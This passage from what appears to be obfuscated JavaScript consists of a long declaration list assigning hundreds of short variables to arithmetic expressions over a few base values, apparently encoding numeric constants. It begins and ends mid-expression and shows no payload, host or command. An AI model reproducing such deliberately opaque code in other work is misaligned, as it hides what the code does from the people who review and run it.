fI*NO+DU*NO*NO,UA=BC+hO*NO+fI*NO*NO+NO*NO*NO,dO=hO+DU*NO,Y2=xO+Xf*NO+Xf*NO*NO+NO*NO*NO,Fz=xO+DU*NO+Xf*NO*NO,Kt=c9+rc*NO+md*NO*NO+NO*NO*NO,w7=rc+Ic*NO+DU*NO*NO+NO*NO*NO,jj=Xf+xO*NO+NO*NO+NO*NO*NO,W7=rc+xO*NO+Xf*NO*NO+NO*NO*NO,cp=Xf+NO,Fv=c9+rc*NO+hO*NO*NO+NO*NO*NO,F1=hO+DU*NO+hO*NO*NO+NO*NO*NO,H1=rc+fI*NO+DU*NO*NO+NO*NO*NO,bS=md+hO*NO+fI*NO*NO,s2=c9+md*NO+NO*NO+NO*NO*NO,G6=Xf+Xf*NO+NO*NO+NO*NO*NO,Oz=rc+DU*NO+DU*NO*NO,jM=fI+NO+NO*NO+NO*NO*NO,UP=rc+fI*NO+hO*NO*NO,F0=Ic+DU*NO+rc*NO*NO+NO*NO*NO,HP=DU+fI*NO+xO*NO*NO,D1=BC+rc*NO+DU*NO*NO+NO*NO*NO,Ht=BC+Xf*NO+rc*NO*NO+NO*NO*NO,AR=hO+md*NO+NO*NO+NO*NO*NO,hM=xO+NO+rc*NO*NO+NO*NO*NO,An=fI+BC*NO+DU*NO*NO+NO*NO*NO,E3=c9+Xf*NO+BC*NO*NO+NO*NO*NO,Sw=xO+DU*NO+NO*NO+NO*NO*NO,QL=fI+Ic*NO+xO*NO*NO,I6=Xf+fI*NO+xO*NO*NO+NO*NO*NO,Wn=BC+xO*NO+BC*NO*NO+NO*NO*NO,FO=rc+fI*NO+xO*NO*NO,Yt=fI+NO+BC*NO*NO+NO*NO*NO,Lf=BC+NO+BC*NO*NO,WC=xO+md*NO+hO*NO*NO,C8=BC+rc*NO+xO*NO*NO+NO*NO*NO,FR=fI+DU*NO+DU*NO*NO+NO*NO*NO,Ak=DU+Xf*NO+fI*NO*NO+NO*NO*NO,Mc=xO+Ic*NO+BC*NO*NO,s7=xO+md*NO+DU*NO*NO+NO*NO*NO,nc=rc+Xf*NO+DU*NO*NO,OL=xO+hO*NO+BC*NO*NO,Lb=hO+NO+Xf*NO*NO,rP=hO+rc*NO+NO*NO+NO*NO*NO,T2=rc+fI*NO+Xf*NO*NO+NO*NO*NO,Hq=fI+DU*NO+xO*NO*NO+NO*NO*NO,rz=md+DU*NO,Bx=rc+Ic*NO+Xf*NO*NO,wA=DU+NO+rc*NO*NO+NO*NO*NO,N7=rc+NO+NO*NO+NO*NO*NO,tX=xO+md*NO+NO*NO+NO*NO*NO,Xx=hO+fI*NO+rc*NO*NO+NO*NO*NO,nR=BC+rc*NO+Xf*NO*NO+NO*NO*NO,Hf=BC+hO*NO+BC*NO*NO,cS=Xf+BC*NO,vc=Xf+Xf*NO+Xf*NO*NO,A2=Ic+md*NO+NO*NO+NO*NO*NO,XL=hO+Ic*NO+Ic*NO*NO,jO=rc+md*NO+DU*NO*NO,dE=fI+md*NO+Xf*NO*NO,f7=BC+xO*NO+fI*NO*NO+NO*NO*NO,sU=hO+fI*NO+BC*NO*NO,G8=md+fI*NO+md*NO*NO+NO*NO*NO,ML=rc+BC*NO+Xf*NO*NO,hp=fI+DU*NO+DU*NO*NO,K9=hO+xO*NO+DU*NO*NO,U2=hO+xO*NO+rc*NO*NO+NO*NO*NO,SP=rc+rc*NO+xO*NO*NO,gX=md+Ic*NO+Xf*NO*NO+NO*NO*NO,x9=Ic+Xf*NO,KU=rc+hO*NO,MC=md+Xf*NO+Xf*NO*NO,QR=md+BC*NO+BC*NO*NO+NO*NO*NO,Iq=hO+xO*NO+BC*NO*NO+NO*NO*NO,vf=xO+DU*NO+NO*NO,A=rc+fI*NO+Xf*NO*NO,Qp=Ic+DU*NO+NO*NO,Ag=c9+md*NO+xO*NO*NO,c2=fI+Xf*NO+rc*NO*NO+NO*NO*NO,j6=Ic+xO*NO+NO*NO+NO*NO*NO,Uv=rc+NO+fI*NO*NO+NO*NO*NO,qg=BC+hO*NO,ld=fI+BC*NO+hO*NO*NO,Hd=xO+xO*NO+hO*NO*NO,lt=hO+Xf*NO+NO*NO+NO*NO*NO,mX=fI+fI*NO+NO*NO+NO*NO*NO,S7=Xf+fI*NO+NO*NO+NO*NO*NO,vq=xO+fI*NO+rc*NO*NO+NO*NO*NO,Wf=md+md*NO+Xf*NO*NO,T7=rc+BC*NO+fI*NO*NO+NO*NO*NO,xd=Ic+hO*NO+BC*NO*NO,Ej=md+DU*NO+DU*NO*NO+NO*NO*NO,fq=fI+Xf*NO+BC*NO*NO+NO*NO*NO,xj=fI+DU*NO+fI*NO*NO+NO*NO*NO,hv=DU+Ic*NO+fI*NO*NO+NO*NO*NO,wR=BC+DU*NO+BC*NO*NO+NO*NO*NO,V6=Ic+Xf*NO+rc*NO*NO+NO*NO*NO,sI=Ic+NO+xO*NO*NO,Cb=c9+Xf*NO+DU*NO*NO,jR=Xf+xO*NO+fI*NO*NO+NO*NO*NO,nq=rc+Xf*NO+Xf*NO*NO+NO*NO*NO,zn=md+BC*NO+fI*NO*NO+NO*NO*NO,Pv=Xf+BC*NO+xO*NO*NO+NO*NO*NO,T9=Xf+DU*NO+DU*NO*NO,OU=xO+rc*NO+DU*NO*NO,ZX=Xf+md*NO+NO*NO+NO*NO*NO,Qx=xO+md*NO+fI*NO*NO,r0=BC+NO+NO*NO+NO*NO*NO,sd=c9+md*NO+BC*NO*NO,JR=hO+fI*NO+hO*NO*NO+NO*NO*NO,GR=Xf+md*NO+DU*NO*NO+NO*NO*NO,Rv=md+hO*NO+DU*NO*NO+NO*NO*NO,JL=DU+hO*NO+Xf*NO*NO,sA=BC+xO*NO+DU*NO*NO+NO*NO*NO,E1=hO+Xf*NO+BC*NO*NO+NO*NO*NO,Yv=DU+md*NO+DU*NO*NO+NO*NO*NO,EC=fI+BC*NO+BC*NO*NO,V0=xO+rc*NO+hO*NO*NO+NO*NO*NO,Lg=Ic+Xf*NO+md*NO*NO,Vz=Xf+NO+md*NO*NO,Ab=Ic+xO*NO+hO*NO*NO,tS=Xf+DU*NO+NO*NO,zv=Ic+fI*NO+NO*NO+NO*NO*NO,cc=c9+DU*NO,OA=xO+NO+fI*NO*NO+NO*NO*NO,Kb=Xf+Xf*NO+fI*NO*NO+NO*NO*NO,p9=fI+hO*NO+fI*NO*NO,gf=BC+fI*NO+BC*NO*NO,xU=hO+NO+md*NO*NO,hx=DU+rc*NO+DU*NO*NO,T3=rc+NO+xO*NO*NO+NO*NO*NO,pf=BC+rc*NO+hO*NO*NO,d1=rc+DU*NO+DU*NO*NO+NO*NO*NO,nC=Ic+BC*NO+xO*NO*NO,YO=md+fI*NO+DU*NO*NO,Vj=hO+rc*NO+xO*NO*NO+NO*NO*NO,sq=Xf+rc*NO+xO*NO*NO+NO*NO*NO,v7=c9+DU*NO+xO*NO*NO+NO*NO*NO,Cz=md+hO*NO,rk=fI+BC*NO+BC*NO*NO+NO*NO*NO,J1=Xf+NO+fI*NO*NO+NO*NO*NO,Jj=DU+xO*NO+BC*NO*NO+NO*NO*NO,nA=hO+rc*NO+fI*NO*NO+NO*NO*NO,Rq=c9+rc*NO+Xf*NO*NO+NO*NO*NO,G0=fI+hO*NO+rc*NO*NO+NO*NO*NO,bM=md+rc*NO+NO*NO+NO*NO*NO,nt=BC+md*NO+DU*NO*NO+NO*NO*NO,P1=Xf+Ic*NO+DU*NO*NO+NO*NO*NO,LA=BC+BC*NO+hO*NO*NO+NO*NO*NO,zS=fI+DU*NO+NO*NO,NR=hO+DU*NO+NO*NO+NO*NO*NO,rA=c9+fI*NO+xO*NO*NO+NO*NO*NO,Kd=Ic+md*NO+fI*NO*NO,nP=hO+BC*NO+hO*NO*NO+hO*NO*NO*NO+xO*NO*NO*NO*NO,jv=DU+Ic*NO+NO*NO+NO*NO*NO,m1=xO+rc*NO+fI*NO*NO+NO*NO*NO,cn=md+DU*NO+hO*NO*NO+NO*NO*NO,gj=Ic+xO*NO+DU*NO*NO+NO*NO*NO,Lv=Xf+Xf*NO+DU*NO*NO+NO*NO*NO,MX=Xf+Ic*NO+xO*NO*NO+NO*NO*NO,EX=fI+NO+rc*NO*NO+NO*NO*NO,bb=rc+Xf*NO,cq=hO+fI*NO+BC*NO*NO+NO*NO*NO,q=BC+Ic*NO+NO*NO,K0=rc+BC*NO+Xf*NO*NO+NO*NO*NO,NX=c9+BC*NO+DU*NO*NO+NO*NO*NO,Gg=Ic+DU*NO+xO*NO*NO,ZA=c9+fI*NO+rc*NO*NO+NO*NO*NO,Jk=Xf+DU*NO+BC*NO*NO+NO*NO*NO,Fd=c9+md*NO+NO*NO,Rb=BC+hO*NO+Ic*NO*NO,fg=Xf+fI*NO+BC*NO*NO,Y7=xO+BC*NO+fI*NO*NO+NO*NO*NO,g6=hO+Xf*NO+hO*NO*NO+NO*NO*NO,rE=Ic+rc*NO+NO*NO+NO*NO*NO,nf=rc+md*NO+BC*NO*NO,Tg=Xf+rc*NO+xO*NO*NO,IC=c9+xO*NO+xO*NO*NO,Fg=md+Ic*NO+xO*NO*NO,X1=BC+Xf*NO+DU*NO*NO+NO*NO*NO,Gf=Xf+DU*NO+NO*NO+NO*NO*NO,d0=xO+hO*NO+BC*NO*NO+NO*NO*NO,zA=fI+Ic*NO+rc*NO*NO+NO*NO*NO,HL=Ic+rc*NO+BC*NO*NO,qx=Ic+md*NO+DU*NO*NO+NO*NO*NO,II=rc+hO*NO+NO*NO+NO*NO*NO,Zn=xO+NO+Xf*NO*NO+NO*NO*NO,Vw=fI+Xf*NO+Xf*NO*NO+NO*NO*NO,PM=xO+DU*NO+DU*NO*NO+NO*NO*NO,Ep=md+Ic*NO+Xf*NO*NO,Rz=xO+hO*NO+xO*NO*NO,pv=c9+Ic*NO+hO*NO*NO+NO*NO*NO,m2=Xf+rc*NO+BC*NO*NO+NO*NO*NO,KP=DU+Xf*NO,Vx=BC+fI*NO+fI*NO*NO,jc=hO+md*NO,qb=md+Xf*NO+NO*NO,It=xO+Ic*NO+rc*NO*NO+NO*NO*NO,hU=DU+DU*NO+xO*NO*NO,LM=DU+hO*NO+rc*NO*NO+NO*NO*NO,Nn=hO+md*NO+DU*NO*NO+NO*NO*NO,Fw=BC+fI*NO+fI*NO*NO+NO*NO*NO,TA=fI+BC*NO+Xf*NO*NO+NO*NO*NO,fx=xO+Xf*NO+rc*NO*NO+NO*NO*NO,Gz=Xf+BC*NO+NO*NO,Gw=DU+BC*NO+DU*NO*NO+NO*NO*NO,t3=fI+md*NO+Xf*NO*NO+NO*NO*NO,nX=xO+NO+BC*NO*NO+NO*NO*NO,VA=rc+fI*NO+fI*NO*NO+NO*NO*NO,D6=rc+fI*NO+NO*NO+NO*NO*NO,dI=c9+md*NO+hO*NO*NO,q2=c9+NO+rc*NO*NO+NO*NO*NO,A3=md+DU*NO+rc*NO*NO+NO*NO*NO,DM=Ic+fI*NO+xO*NO*NO+NO*NO*NO,Ik=rc+md*NO+hO*NO*NO+NO*NO*NO,k2=Xf+hO*NO+md*NO*NO+NO*NO*NO,x0=hO+fI*NO+xO*NO*NO+NO*NO*NO,sP=xO+md*NO+DU*NO*NO,X7=xO+fI*NO+md*NO*NO+NO*NO*NO,Ef=xO+Ic*NO+fI*NO*NO,Q0=Ic+fI*NO+rc*NO*NO+NO*NO*NO,xI=BC+NO+DU*NO*NO,jf=DU+hO*NO+NO*NO,UM=Ic+DU*NO+BC*NO*NO+NO*NO*NO,Dg=BC+rc*NO+xO*NO*NO,MO=md+Xf*NO+xO*NO*NO,qp=DU+BC*NO+md*NO*NO,gw=BC+Ic*NO+rc*NO*NO+NO*NO*NO,Nv=DU+fI*NO+fI*NO*NO+NO*NO*NO,gU=fI+xO*NO+xO*NO*NO,V2=hO+BC*NO+BC*NO*NO+NO*NO*NO,Bd=c9+hO*NO+DU*NO*NO,HE=hO+Ic*NO+xO*NO*NO,Eg=Xf+DU*NO,SR=c9+xO*NO+Xf*NO*NO+NO*NO*NO,Pp=md+NO,xc=rc+rc*NO+md*NO*NO,F6=fI+fI*NO+hO*NO*NO+NO*NO*NO,Xn=rc+BC*NO+xO*NO*NO+NO*NO*NO,r1=Ic+Ic*NO+xO*NO*NO+NO*NO*NO,wq=hO+Ic*NO+Xf*NO*NO+NO*NO*NO,XI=rc+rc*NO+DU*NO*NO,H2=rc+Ic*NO+xO*NO*NO+NO*NO*NO,Dx=c9+BC*NO+xO*NO*NO,Qd=rc+md*NO+xO*NO*NO+NO*NO*NO,Jz=Xf+BC*NO+Xf*NO*NO,SS=c9+fI*NO,V7=fI+md*NO+BC*NO*NO+NO*NO*NO,WL=rc+fI*NO+BC*NO*NO,Hw=md+hO*NO+xO*NO*NO+NO*NO*NO,R2=DU+xO*NO+xO*NO*NO+NO*NO*NO,Sv=rc+BC*NO+rc*NO*NO+NO*NO*NO,Hv=Ic+Xf*NO+xO*NO*NO+NO*NO*NO,zf=BC+NO+Xf*NO*NO,Xw=Xf+BC*NO+BC*NO*NO+NO*NO*NO,jp=md+Xf*NO+DU*NO*NO,jI=DU+Xf*NO+xO*NO*NO,j1=hO+fI*NO+DU*NO*NO+NO*NO*NO,Kq=md+hO*NO+fI*NO*NO+NO*NO*NO,Rx=hO+Ic*NO+DU*NO*NO,Ac=DU+NO+fI*NO*NO,nk=BC+NO+fI*NO*NO+NO*NO*NO,L8=BC+rc*NO+rc*NO*NO+NO*NO*NO,VO=Xf+xO*NO+NO*NO,MP=xO+fI*NO+hO*NO*NO,H6=md+Xf*NO+rc*NO*NO+NO*NO*NO,IU=md+NO+BC*NO*NO,g1=md+hO*NO+rc*NO*NO+NO*NO*NO,lx=Xf+Xf*NO,V1=fI+rc*NO+fI*NO*NO+NO*NO*NO,Mz=fI+BC*NO+DU*NO*NO,nb=BC+rc*NO+DU*NO*NO,nj=md+Xf*NO+xO*NO*NO+NO*NO*NO,Aj=rc+Xf*NO+rc*NO*NO+NO*NO*NO,S8=rc+BC*NO+DU*NO*NO+NO*NO*NO,f6=DU+BC*NO+rc*NO*NO+NO*NO*NO,Yn=Xf+xO*NO+DU*NO*NO+NO*NO*NO,K2=DU+DU*NO+DU*NO*NO+NO*NO*NO,dk=md+hO*NO+NO*NO+NO*NO*NO,Jc=md+Ic*NO+NO*NO,OX=Ic+NO+BC*NO*NO+NO*NO*NO,Sk=rc+fI*NO+BC*NO*NO+NO*NO*NO,VP=DU+xO*NO+xO*NO*NO,I7=Ic+NO+DU*NO*NO+NO*NO*NO,z9=BC+Xf*NO,R1=Ic+BC*NO+fI*NO*NO+NO*NO*NO,Ww=Xf+rc*NO+rc*NO*NO+NO*NO*NO,Ex=Xf+md*NO+xO*NO*NO,f8=Xf+rc*NO+NO*NO+NO*NO*NO,fC=DU+NO,S9=c9+fI*NO+BC*NO*NO,Qc=fI+Xf*NO+xO*NO*NO,bg=BC+hO*NO+DU*NO*NO,QS=rc+md*NO+hO*NO*NO,TX=BC+fI*NO+DU*NO*NO+NO*NO*NO,f9=DU+hO*NO,kb=BC+BC*NO+NO*NO,Nd=Ic+hO*NO+DU*NO*NO,L0=md+md*NO+hO*NO*NO+NO*NO*NO,HM=fI+md*NO+NO*NO+NO*NO*NO,tL=Ic+NO+DU*NO*NO,N6=c9+Xf*NO+hO*NO*NO+NO*NO*NO,Rf=md+hO*NO+Xf*NO*NO,n0=DU+Ic*NO+rc*NO*NO+NO*NO*NO,E0=DU+DU*NO+xO*NO*NO+NO*NO*NO,Zc=fI+NO+BC*NO*NO+BC*NO*NO*NO,CM=md+xO*NO+hO*NO*NO+NO*NO*NO,PA=BC+DU*NO+fI*NO*NO+NO*NO*NO,C3=Ic+hO*NO+DU*NO*NO+NO*NO*NO,PC=Xf+xO*NO+DU*NO*NO,Cd=rc+DU*NO+BC*NO*NO+xO*NO*NO*NO+hO*NO*NO*NO*NO,pw=md+Ic*NO+fI*NO*NO+NO*NO*NO,Ot=rc+DU*NO+NO*NO+NO*NO*NO,OE=rc+Xf*NO+NO*NO,DS=fI+NO,xE=BC+fI*NO,A9=DU+Ic*NO+DU*NO*NO,z8=Xf+BC*NO+fI*NO*NO+NO*NO*NO,Wx=Ic+md*NO+NO*NO,fP=DU+DU*NO+md*NO*NO,Mn=xO+hO*NO+hO*NO*NO+NO*NO*NO,Dc=c9+Ic*NO,Q9=DU+fI*NO+BC*NO*NO,mL=DU+xO*NO+BC*NO*NO,RP=BC+fI*NO+hO*NO*NO+NO*NO*NO,Qk=rc+hO*NO+DU*NO*NO+NO*NO*NO,Bp=DU+DU*NO+hO*NO*NO,vg=hO+NO,Uq=fI+BC*NO+rc*NO*NO+NO*NO*NO,rI=c9+Xf*NO+NO*NO,Pd=DU+fI*NO+DU*NO*NO,A6=BC+BC*NO+rc*NO*NO+NO*NO*NO,vA=md+md*NO+DU*NO*NO+NO*NO*NO,Bc=rc+hO*NO+fI*NO*NO,b0=fI+fI*NO+DU*NO*NO+NO*NO*NO,hC=md+NO+fI*NO*NO,Aq=BC+NO+BC*NO*NO+NO*NO*NO,R3=hO+Ic*NO+NO*NO+NO*NO*NO,nz=fI+xO*NO+Xf*NO*NO,Fk=DU+DU*NO+fI*NO*NO+NO*NO*NO,H9=DU+rc*NO+xO*NO*NO,Lt=Ic+hO*NO+fI*NO*NO+NO*NO*NO,CX=BC+xO*NO+NO*NO+NO*NO*NO,NL=Xf+xO*NO+Xf*NO*NO,MI=fI+NO+hO*NO*NO,MU=rc+rc*NO+BC*NO*NO,mP=md+NO+Xf*NO*NO,wd=fI+fI*NO,U3=BC+Xf*NO+NO*NO+NO*NO*NO,fX=xO+fI*NO+DU*NO*NO+NO*NO*NO,IA=md+md*NO+NO*NO+NO*NO*NO,vR=md+Xf*NO+DU*NO*NO+NO*NO*NO,w3=md+rc*NO+rc*NO*NO+NO*NO*NO,O3=DU+Xf*NO+DU*NO*NO+NO*NO*NO,IE=md+xO*NO,f3=c9+Ic*NO+DU*NO*NO+NO*NO*NO,Rt=DU+xO*NO+hO*NO*NO+NO*NO*NO,Mv=fI+Ic*NO+NO*NO+NO*NO*NO,n6=xO+hO*NO+DU*NO*NO+NO*NO*NO,A7=Xf+NO+BC*NO*NO+NO*NO*NO,nL=md+Ic*NO+BC*NO*NO,VS=md+md*NO+DU*NO*NO,X6=rc+xO*NO+fI*NO*NO+NO*NO*NO,E8=fI+Ic*NO+Xf*NO*NO+NO*NO*NO,cM=md+BC*NO+rc*NO*NO+NO*NO*NO,p8=DU+fI*NO+md*NO*NO+NO*NO*NO,Lk=rc+rc*NO+fI*NO*NO+NO*NO*NO,cX=md+rc*NO+hO*NO*NO+NO*NO*NO,BO=Ic+NO+BC*NO*NO+xO*NO*NO*NO+hO*NO*NO*NO*NO,wC=xO+NO,st=BC+DU*NO+NO*NO+NO*NO*NO,H8=BC+Xf*NO+xO*NO*NO+NO*NO*NO,DI=DU+rc*NO+hO*NO*NO,Cc=rc+DU*NO+rc*NO*NO+NO*NO*NO,hA=fI+rc*NO+BC*NO*NO+NO*NO*NO,kP=hO+hO*NO+DU*NO*NO,Yk=rc+BC*NO+NO*NO+NO*NO*NO,Z2=xO+rc*NO+BC*NO*NO+NO*NO*NO,At=xO+Xf*NO+xO*NO*NO+NO*NO*NO,cU=DU+hO*NO+DU*NO*NO+NO*NO*NO,Rg=hO+hO*NO+BC*NO*NO,lA=c9+md*NO+fI*NO*NO+NO*NO*NO,C7=Ic+DU*NO+Xf*NO*NO+NO*NO*NO,N1=DU+BC*NO+md*NO*NO+NO*NO*NO,q6=DU+xO*NO+NO*NO+NO*NO*NO,pL=fI+rc*NO+NO*NO,ng=hO+fI*NO+NO*NO,wf=fI+rc*NO+fI*NO*NO,wI=c9+DU*NO+DU*NO*NO+NO*NO*NO,M9=c9+Ic*NO+fI*NO*NO,S=BC+fI*NO+Xf*NO*NO,t8=BC+BC*NO+DU*NO*NO+NO*NO*NO,Dt=fI+hO*NO+BC*NO*NO+NO*NO*NO,Ij=Xf+rc*NO+hO*NO*NO+NO*NO*NO,Mp=fI+xO*NO+DU*NO*NO,kv=Ic+rc*NO+Xf*NO*NO+NO*NO*NO,n7=xO+md*NO+BC*NO*NO+NO*NO*NO,cP=hO+Xf*NO+BC*NO*NO,pE=rc+NO+Ic*NO*NO,BU=Xf+Ic*NO+Xf*NO*NO,NM=hO+xO*NO+NO*NO+NO*NO*NO,V=Ic+Xf*NO+fI*NO*NO,F3=BC+rc*NO+hO*NO*NO+NO*NO*NO,HO=xO+Xf*NO+BC*NO*NO,Ok=xO+DU*NO+rc*NO*NO+NO*NO*NO,EP=hO+DU*NO+Ic*NO*NO,OO=DU+DU*NO+NO*NO,nw=md+hO*NO+BC*NO*NO+NO*NO*NO,B9=md+rc*NO+hO*NO*NO,Wd=Xf+DU*NO+fI*NO*NO+rc*NO*NO*NO+NO*NO*NO*NO,rR=BC+Xf*NO+md*NO*NO+NO*NO*NO,v8=Ic+Xf*NO+NO*NO+NO*NO*NO,lj=hO+rc*NO+hO*NO*NO+NO*NO*NO,Yd=Xf+fI*NO+DU*NO*NO,FE=fI+hO*NO,jn=DU+fI*NO+rc*NO*NO+NO*NO*NO,S1=fI+Ic*NO+hO*NO*NO+NO*NO*NO,AO=rc+fI*NO,RA=xO+hO*NO+Xf*NO*NO+NO*NO*NO,mk=fI+hO*NO+hO*NO*NO+NO*NO*NO,fv=xO+xO*NO+fI*NO*NO+NO*NO*NO,z3=c9+xO*NO+BC*NO*NO+NO*NO*NO,Kk=xO+rc*NO+DU*NO*NO+NO*NO*NO,jq=c9+NO+DU*NO*NO+NO*NO*NO,EI=fI+md*NO,gv=fI+Ic*NO+fI*NO*NO+NO*NO*NO,U7=Xf+Ic*NO+BC*NO*NO+NO*NO*NO,bL=hO+Xf*NO,kw=Xf+NO+md*NO*NO+NO*NO*NO,fR=DU+NO+fI*NO*NO+NO*NO*NO,fb=DU+Xf*NO+fI*NO*NO,tP=xO+BC*NO,Ld=BC+BC*NO,zC=Ic+xO*NO+xO*NO*NO,D2=xO+DU*NO+hO*NO*NO+NO*NO*NO,Xk=fI+Ic*NO+BC*NO*NO+NO*NO*NO,wg=BC+DU*NO+hO*NO*NO,N2=md+rc*NO+Xf*NO*NO+NO*NO*NO,Tq=fI+BC*NO+xO*NO*NO+NO*NO*NO,SO=Ic+hO*NO+xO*NO*NO,QE=hO+DU*NO+BC*NO*NO,jX=Xf+md*NO+hO*NO*NO+NO*NO*NO,pz=rc+Ic*NO,d9=Ic+md*NO,Hk=DU+hO*NO+hO*NO*NO+NO*NO*NO,pA=fI+BC*NO+hO*NO*NO+NO*NO*NO,lp=md+md*NO+fI*NO*NO,Y6=BC+Ic*NO+fI*NO*NO+NO*NO*NO,pP=fI+Xf*NO+DU*NO*NO,m3=Ic+md*NO+fI*NO*NO+NO*NO*NO,EM=rc+NO+hO*NO*NO+NO*NO*NO,B1=xO+BC*NO+DU*NO*NO+NO*NO*NO,Tn=BC+Xf*NO+fI*NO*NO+NO*NO*NO,Sz=c9+DU*NO+BC*NO*NO,mf=fI+BC*NO,Nx=Xf+md*NO+hO*NO*NO,sj=xO+Xf*NO+NO*NO+NO*NO*NO,c0=rc+hO*NO+fI*NO*NO+NO*NO*NO,bP=md+NO+DU*NO*NO,JA=DU+DU*NO+BC*NO*NO+NO*NO*NO,rO=rc+NO+fI*NO*NO,dR=md+DU*NO+fI*NO*NO+NO*NO*NO,T0=Ic+fI*NO+fI*NO*NO+NO*NO*NO,vp=hO+xO*NO+BC*NO*NO,Xz=BC+DU*NO+DU*NO*NO,x6=c9+md*NO+hO*NO*NO+NO*NO*NO,I9=rc+Xf*NO+fI*NO*NO+NO*NO*NO,JU=fI+Ic*NO+DU*NO*NO,c1=Ic+hO*NO+rc*NO*NO+NO*NO*NO,I0=c9+xO*NO+hO*NO*NO+NO*NO*NO,Ob=fI+rc*NO+rc*NO*NO+NO*NO*NO,Rk=fI+xO*NO+NO*NO+NO*NO*NO,Zg=hO+NO+xO*NO*NO+NO*NO*NO,XX=md+DU*NO+NO*NO+NO*NO*NO,Sp=DU+BC*NO+NO*NO,JP=Ic+rc*NO+NO*NO,rx=DU+rc*NO+BC*NO*NO,X9=Xf+Xf*NO+fI*NO*NO,GM=DU+Ic*NO+xO*NO*NO+NO*NO*NO,Nz=rc+BC*NO+NO*NO,Mj=fI+xO*NO+hO*NO*NO+NO*NO*NO,hX=DU+NO+DU*NO*NO+NO*NO*NO,bE=Xf+NO+BC*NO*NO,T6=hO+DU*NO+BC*NO*NO+NO*NO*NO,zq=hO+rc*NO+DU*NO*NO+NO*NO*NO,rv=xO+hO*NO+fI*NO*NO+NO*NO*NO,D3=c9+hO*NO+fI*NO*NO+NO*NO*NO,mv=Ic+BC*NO+DU*NO*NO+NO*NO*NO,F7=rc+hO*NO+BC*NO*NO+NO*NO*NO,p6=xO+NO+NO*NO+NO*NO*NO,JI=md+BC*NO,X3=rc+rc*NO+DU*NO*NO+NO*NO*NO,Kj=BC+BC*NO+BC*NO*NO+NO*NO*NO,Gc=rc+xO*NO+BC*NO*NO,WR=xO+Ic*NO+hO*NO*NO+NO*NO*NO,Wj=md+rc*NO+xO*NO*NO+NO*NO*NO,pR=Xf+rc*NO+fI*NO*NO+NO*NO*NO,St=DU+DU*NO+md*NO*NO+NO*NO*NO,dp=Ic+xO*NO+BC*NO*NO,vj=fI+fI*NO+fI*NO*NO+NO*NO*NO,j8=BC+fI*NO+rc*NO*NO+NO*NO*NO,pj=fI+hO*NO+NO*NO+NO*NO*NO,rU=hO+BC*NO+xO*NO*NO,W3=fI+xO*NO+DU*NO*NO+NO*NO*NO,p2=rc+xO*NO+DU*NO*NO+NO*NO*NO,Vq=fI+Xf*NO+NO*NO+NO*NO*NO,UR=BC+Ic*NO+hO*NO*NO+NO*NO*NO,XM=rc+DU*NO+BC*NO*NO+NO*NO*NO,P2=Ic+Ic*NO+hO*NO*NO+NO*NO*NO,UE=Xf+Ic*NO+hO*NO*NO,If=Ic+NO+NO*NO,SI=BC+rc*NO+BC*NO*NO,g7=Xf+fI*NO+fI*NO*NO+NO*NO*NO,sS=hO+fI*NO,dz=BC+Ic*NO+fI*NO*NO,Ec=DU+xO*NO+rc*NO*NO+NO*NO*NO,Mw=c9+Ic*NO+BC*NO*NO+NO*NO*NO,JE=md+xO*NO+BC*NO*NO,Qb=DU+rc*NO+rc*NO*NO+NO*NO*NO,In=md+NO+NO*NO+NO*NO*NO,g8=c9+NO+xO*NO*NO+NO*NO*NO,zx=Xf+fI*NO+NO*NO,Q6=c9+Ic*NO+xO*NO*NO+NO*NO*NO,RR=c9+Ic*NO+fI*NO*NO+NO*NO*NO,j9=rc+hO*NO+rc*NO*NO+NO*NO*NO,C0=hO+NO+Xf*NO*NO+NO*NO*NO,sX=c9+fI*NO+Xf*NO*NO+NO*NO*NO,P9=md+BC*NO+BC*NO*NO,lM=md+rc*NO+md*NO*NO+NO*NO*NO,Qn=BC+BC*NO+xO*NO*NO+NO*NO*NO,vk=c9+BC*NO+Xf*NO*NO+NO*NO*NO,SU=hO+DU*NO+DU*NO*NO,kd=fI+BC*NO+NO*NO+NO*NO*NO,zO=hO+md*NO+fI*NO*NO+NO*NO*NO,LS=hO+md*NO+md*NO*NO,f2=hO+NO+fI*NO*NO+NO*NO*NO,Qv=c9+Xf*NO+NO*NO+NO*NO*NO,r7=Ic+NO+rc*NO*NO+NO*NO*NO,R0=fI+Xf*NO+hO*NO*NO+NO*NO*NO,rt=rc+xO*NO+BC*NO*NO+NO*NO*NO,xX=xO+BC*NO+hO*NO*NO+NO*NO*NO,jb=DU+BC*NO,Bn=Ic+Xf*NO+hO*NO*NO+NO*NO*NO,nd=BC+DU*NO,gz=Ic+md*NO+Xf*NO*NO,SL=Xf+xO*NO+fI*NO*NO,L7=rc+NO+Xf*NO*NO+NO*NO*NO,n9=rc+NO+NO*NO,pt=Xf+DU*NO+rc*NO*NO+NO*NO*NO,sM=c9+xO*NO+rc*NO*NO+NO*NO*NO,gp=BC+NO+NO*NO,U=hO+Ic*NO+NO*NO,J6=Ic+DU*NO+xO*NO*NO+NO*NO*NO,hw=Xf+rc*NO+DU*NO*NO+NO*NO*NO,LR=Ic+Ic*NO+fI*NO*NO+NO*NO*NO,Yq=fI+rc*NO+hO*NO*NO+NO*NO*NO,Ix=Ic+NO+Xf*NO*NO,dn=BC+Xf*NO+BC*NO*NO+NO*NO*NO,k0=fI+hO*NO+DU*NO*NO+NO*NO*NO,Zj=fI+xO*NO+fI*NO*NO+NO*NO*NO,xn=fI+hO*NO+fI*NO*NO+NO*NO*NO,I1=Xf+Ic*NO+rc*NO*NO+NO*NO*NO,I3=BC+BC*NO+fI*NO*NO+NO*NO*NO,Rp=xO+Xf*NO+NO*NO,qq=c9+rc*NO+DU*NO*NO+NO*NO*NO,wp=rc+md*NO+fI*NO*NO,p0=Ic+BC*NO+xO*NO*NO+NO*NO*NO,bv=md+Ic*NO+xO*NO*NO+NO*NO*NO,GI=rc+NO+xO*NO*NO,FA=BC+md*NO+md*NO*NO+NO*NO*NO,j0=c9+rc*NO+BC*NO*NO+NO*NO*NO,bX=md+Ic*NO+DU*NO*NO+NO*NO*NO,UX=fI+Xf*NO+xO*NO*NO+NO*NO*NO,tE=BC+NO,Vv=Ic+rc*NO+hO*NO*NO+NO*NO*NO,UC=c9+rc*NO+BC*NO*NO,sv=md+xO*NO+BC*NO*NO+NO*NO*NO,fp=c9+BC*NO+DU*NO*NO,k6=hO+hO*NO+rc*NO*NO+NO*NO*NO,c8=c9+xO*NO+xO*NO*NO+NO*NO*NO,B0=md+Ic*NO+BC*NO*NO+NO*NO*NO,SX=BC+rc*NO+NO*NO+NO*NO*NO,jk=fI+BC*NO+fI*NO*NO+NO